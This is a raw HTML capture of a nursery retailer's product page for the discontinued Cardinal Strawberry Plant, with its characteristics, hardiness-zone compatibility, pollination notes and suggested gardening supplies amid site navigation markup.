<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alaska">Alaska</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arizona">Arizona</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-arkansas">Arkansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-california">California</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-colorado">Colorado</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-connecticut">Connecticut</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-delaware">Delaware</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-florida">Florida</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-georgia">Georgia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-idaho">Idaho</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-illinois">Illinois</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-indiana">Indiana</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-iowa">Iowa</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kansas">Kansas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-kentucky">Kentucky</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-louisiana">Louisiana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maine">Maine</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-maryland">Maryland</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-massachusetts">Massachusetts</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-michigan">Michigan</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-minnesota">Minnesota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-mississippi">Mississippi</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id4c" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id2b">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 26WA Spring Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id4d" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/products/berry-plants"><span>Berry Plants</span></a></li><li><a href="/products/berry-plants/strawberry-plants"><span>Strawberry Plants</span></a></li><li><a href="/products/berry-plants/strawberry-plants/cardinal-strawberry" aria-current="page"><span>Cardinal Strawberry Plant</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div id="id4e">

            <div class="product-header has-admin-tools px-2 px-md-3 px-xxl-0 py-md-4">
                <div class="mw-1200 mx-auto">
                    
                    
                    <div class="row">

                        <div class="col-12 col-md-4">
                            <div class="product-images">
                                
                                <a id="id4f" hidden="" data-wicket-placeholder=""></a>
                                <span id="id50" hidden="" data-wicket-placeholder=""></span>
                                
                                
            <div class="stark-carousel">
                <div class="stark-carousel-item active">
                    <a href="/images/dynamic/824-960x960.webp" title="Photo of Cardinal Strawberry Plant" rel="slideshow[CarouselItem]">
                        
            <img class="img-responsive d-sm-none lazy-load" src="/images/placeholder.png" alt="Photo of Cardinal Strawberry Plant" title="View full size image" height="360" width="360" data-src="/images/dynamic/824-360x360-fillv.webp"/><img class="img-responsive d-none d-xl-block lazy-load" src="/images/placeholder.png" alt="Photo of Cardinal Strawberry Plant" title="View full size image" height="400" width="400" data-src="/images/dynamic/824-400x400-fillv.webp"/><img class="img-responsive d-none d-sm-block d-md-none lazy-load" src="/images/placeholder.png" alt="Photo of Cardinal Strawberry Plant" title="View full size image" height="560" width="560" data-src="/images/dynamic/824-560x560-fillv.webp"/><img class="img-responsive d-none d-md-block d-xl-none lazy-load" src="/images/placeholder.png" alt="Photo of Cardinal Strawberry Plant" title="View full size image" height="280" width="280" data-src="/images/dynamic/824-280x280-fillv.webp"/>
        
                    </a>
                    
                </div>
            </div>
        
                                
                            </div>
                            
                            
                        </div>

                        <div class="col-12 col-md-8">
                            <div class="row">

                                <div class="col-12 col-xl-9">

                                    <div class="family-summary">
                                        <h1>Cardinal Strawberry Plant</h1>
                                        <div id="id51" hidden="" data-wicket-placeholder=""></div>
                                        <div class="rating">
                                            
                                            <div class="no-reviews"><span class="reviews-link"><a href="#reviews" onclick="$('#reviews').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'}); return false;">Be the first to write a review</a></span><span class="ask-questions"><a href="#questions" aria-label="Ask questions about this product." onclick="$('#questions').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'}); return false;">Ask Questions</a></span></div>
                                        </div>
                                    </div>

                                    <div class="unavailable-messages" id="id52">
                                        <div class="well bg-warning-subtle">
                                            <h2 class="h4 mt-0">Item no longer available.</h2>
                                            <p>We are no longer offering this product. If you would like additional information about this item, or assistance finding something similar, please <a href="/about/help" id="id39">contact us</a>.</p>
                                            
                                            
                                            
                                            
                                            <div></div>
                                            
                                        </div>
                                    </div>

                                    <div id="id53" hidden="" data-wicket-placeholder=""></div>

                                </div> 

                                <div class="col-12 col-xl-3 key-details">
                                    <div class="row">
                                        <div id="id54" hidden="" data-wicket-placeholder=""></div>
                                        <div id="id55" hidden="" data-wicket-placeholder=""></div>
                                        <div class="col-12 col-lg-4 col-xl-12" id="id56">
                                            <div class="key-detail-item compatibility-summary zone-compatible" id="id57">
            <a href="#" onclick="$(&#039;.compatibility-details&#039;).starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: &#039;open&#039;}); return false;">
                <em>Compatible</em>
                <small>with your zone</small>
                <span class="see-details">See Details &raquo;</span>
            </a>
            
        </div>
                                        </div>
                                        <div class="col-12 col-lg-4 col-xl-12" id="id58">
                                            <div class="key-detail-item pollination self-pollinating">
                                                <a href="#" onclick="$('.pollination-details').starkScrollTo({topOffset: 75, forceScroll: true}).accordion({action: 'open'});
                                                       return false;">
                                                    <em>Self-Pollinating</em>
                                                    
                                                    <span class="see-details">See Details &raquo;</span>
                                                </a>
                                            </div>
                                        </div>
                                        <div class="col-12">
                                            <div class="key-detail-item compare" id="id59">
                                                <a href="/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.-Content-KeyDetails-ComparisonContainer-CompareCheckboxContainer-CompareLink" id="id2e" rel="nofollow">
                                                    <label class="compare-checkbox"><strong>Compare</strong> this to other items</label>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- end of product header -->
            <div class="mw-1200 px-2 px-md-3 px-xxl-0 mx-auto">
                <div class="row product-details pt-3 pt-md-4 pt-lg-5">
                    <div class="col-lg-4 d-none d-lg-block guide-column">
                        <nav class="product-guide" aria-label="Product Menu">
                            <ul>
                                <li id="ide" hidden="" data-wicket-placeholder=""></li>
                                <li id="idc" hidden="" data-wicket-placeholder=""></li>
                                <li id="idd" hidden="" data-wicket-placeholder=""></li>
                                <li id="id7"><a href="#description-lower">Description</a></li>
                                <li><a href="#characteristics">Characteristics</a></li>
                                
                                <li><a href="#compatibility">Zone Compatibility</a></li>
                                <li><a href="#pollination">Pollination</a></li>
                                
                                <li><a href="#supplies">Tools &amp; Supplies</a></li>
                                <li><a href="#growingguide">Planting &amp; Care</a></li>
                                
                                <li><a href="#tags">Tags</a></li>
                                <li><a href="#questions">Questions &amp; Answers</a></li>
                                <li><a href="#reviews">Customer Reviews</a></li>
                            </ul>
                        </nav>
                    </div>

                    <div class="col-lg-8 info-column">
                        <div class="accordion-sm product-guide-section description open" id="description-lower">
                            <h2 class="accordion-trigger">Description</h2>
                            <div class="accordion-body">
                                
                                <div class="description-content"><p>Sweeter than most strawberries and grows in most kinds of soil.  The vigorous Cardinal gives you more flavor and taste than most.  We think its high yields and disease resistance will make it the most-planted strawberry in the U.S.  A favorite for desserts or just leave off the sugar and enjoy fresh.</p></div>
                                
                                
                            </div>
                        </div>

                        <div id="orderform-collection" hidden="" data-wicket-placeholder=""></div>

                        <div class="accordion-sm product-guide-section characteristics" id="characteristics">
                            <h2 class="accordion-trigger">Characteristics</h2>
                            <div class="accordion-body">
            <div class="row">
                <div class="col-12 col-xl-6">
                    <table class="characteristics-table">
                        <tr>
                            <td>Bloom Color</td>
                            <td>White</td>
                        </tr><tr>
                            <td>Fruit Color</td>
                            <td>Red</td>
                        </tr><tr>
                            <td>Hardiness Zone Range</td>
                            <td>5 - 8</td>
                        </tr><tr>
                            <td>Pollination</td>
                            <td>Self-Pollinating</td>
                        </tr><tr>
                            <td>Ripens/Harvest</td>
                            <td>Mid Season</td>
                        </tr><tr>
                            <td>Shade/Sun</td>
                            <td>Full Sun</td>
                        </tr>
                    </table>
                </div>
                <div class="col-12 col-xl-6">
                    <table class="characteristics-table">
                        <tr>
                            <td>Soil Composition</td>
                            <td>Loamy</td>
                        </tr><tr>
                            <td>Soil Moisture</td>
                            <td>Well Drained - Average Moistness</td>
                        </tr><tr>
                            <td>Taste</td>
                            <td>Sweet</td>
                        </tr><tr>
                            <td>Texture</td>
                            <td>Firm</td>
                        </tr><tr>
                            <td>Years to Bear</td>
                            <td>2</td>
                        </tr>
                    </table>
                </div>
            </div>
        </div>
                        </div>

                        

                        <div class="accordion-sm product-guide-section compatibility-details" id="compatibility">
                            <h2 class="accordion-trigger">Zone Compatibility</h2>
                            <div class="accordion-body">
                                <div id="id5a" class="zone-compatible">
            <div class="row">
                <div class="col-12 col-md-6">
                    <div class="zone-comparison-container drop-shadow-md">
                        <div class="zone-comparison">
                            <div class="variety-range">
                                This Variety's Zone Range
                                <span class="zone-number">5 - 8</span>
                                
                            </div>
                            <div class="customer-zone">
                                My Hardiness Zone
                                <span class="zone-number">6B</span>
                            </div>
                        </div>
                        <div id="id5b" hidden="" data-wicket-placeholder=""></div>      
                    </div>
                    <div class="customer-zip-code" id="id5c">
                        <div>Based on your zip code, <span>43215</span></div>
                        <a href="/products/berry-plants/strawberry-plants/cardinal-strawberry?0-1.-Content-CompatibilityDetails-Compatibility-wicket_InlineEnclosure~~878543470-ChangeZipCodeLink" id="id3a" rel="nofollow">Change Zip Codes</a>
                    </div>                                  
                </div>
                <div class="col-12 col-md-6 mt-3 mt-md-0">
                    <div>The USDA hardiness zones offer a guide to varieties that will grow well in certain climates. Each zone corresponds to the minimum winter temperatures experienced in a given area. Make sure that your hardiness zone lies within the zone compatibility range of this variety before ordering.</div>
                    <div id="id5d" hidden="" data-wicket-placeholder=""></div>
                </div>
            </div>
        </div>
                            </div>
                        </div>


                        <div class="accordion-sm product-guide-section pollination-details cross-sell-group" id="pollination">
                            <h2 class="accordion-trigger">Pollination</h2>
                            <div class="accordion-body">
                                <div class="row">
                                    <div class="mb-3 col-12">
                                        <h3 class="condensed alternate-color bulleted">This variety is self pollinating.</h3>
                                        <div>In many cases, you may still want to plant pollinating partners to increase the size of your crops, but with self-pollinating varieties doing so is optional. You&#039;ll get fruit with only one plant!</div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>

                        

                        <div class="accordion-sm product-guide-section tools-and-supplies cross-sell-group" id="supplies">
                            <h2 class="accordion-trigger">Tools &amp; Supplies</h2>
                            <div class="accordion-body">
                                <div class="row">
                                    <div class="mb-3 col-12">Having the proper tools and supplies when growing your own can make the difference between a good harvest and a great harvest! Here's a list that our experts recommend for this variety.</div>
                                    <div id="id5e" class="col-12">
            <div class="product-list">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/success-kits/strawberry-plant-success-kit" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Strawberry Plant Success Kit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3273-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Strawberry Plant Success Kit</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 9 reviews">(9)</span>
                                    <span class="price">$32.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id5f">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/soil-additives/stark-strawberry-food" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Bag of strawberry fertilizer" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6389-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Strawberry Food</span>
                                    <span class="rating-4-5" title="4.5 stars out of 5" aria-label="4.5 stars out of 5 from 54 reviews">(54)</span>
                                    <span class="price">$16.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id60">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id30"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/tools-and-equipment/better-reds-mulch-film" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Better Reds® Mulch Film" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1777-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Better Reds® Mulch Film</span>
                                    <span class="rating-3-0" title="3.2 stars out of 5" aria-label="3.2 stars out of 5 from 6 reviews">(6)</span>
                                    <span class="price">$17.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id61">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id31"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/tools-and-supplies/pest-and-disease-controls/bird-x-garden-nets" class="col-6 col-md-3 col-lg-6 col-xl-3">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Front packaging of garden nets." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7363-{width}x{height}-fill.webp" height="280" width="280"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bird-X® Garden Nets</span>
                                    <span class="rating-4-5" title="4.4 stars out of 5" aria-label="4.4 stars out of 5 from 69 reviews">(69)</span>
                                    <span class="price">Starting at $12.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id62">
                                            <input type="checkbox" name="Content:Supplies:Supplies:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id32"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                </div>
                            </div>
                        </div>

                        <div class="accordion-sm product-guide-section growing-guide" id="growingguide">
                            <h2 class="accordion-trigger">Planting &amp; Care</h2>
                            <div class="accordion-body">
                                <p>Learn all about how to grow <span>strawberry plants</span> in <a href="/growing-guide">The Growing Guide.</a> An entire section of our website dedicated to your growing success.</p>
                                <div class="cta"><a href="/growing-guide/how-to-grow/berry-plants/strawberry-plants">Read about how to grow <span>strawberry plants</span> &raquo;</a></div>
                            </div>
                        </div>

                        <div id="shipping" hidden="" data-wicket-placeholder=""></div>

                        <div class="accordion-sm product-guide-section tags" id="tags">
                            <h2 class="accordion-trigger">Tags</h2>
                            <div class="accordion-body">
                                <p>We've 'tagged' this item with specific keywords that help you find other products that share features or characteristics with this one. Select a tag below to view all the items that have that particular trait.</p>
                                <ul>
                                    <li><a href="/tags/june-bearing-strawberries" title="View all products tagged June Bearing Strawberries">June Bearing Strawberries</a></li>
                                </ul>
                            </div>
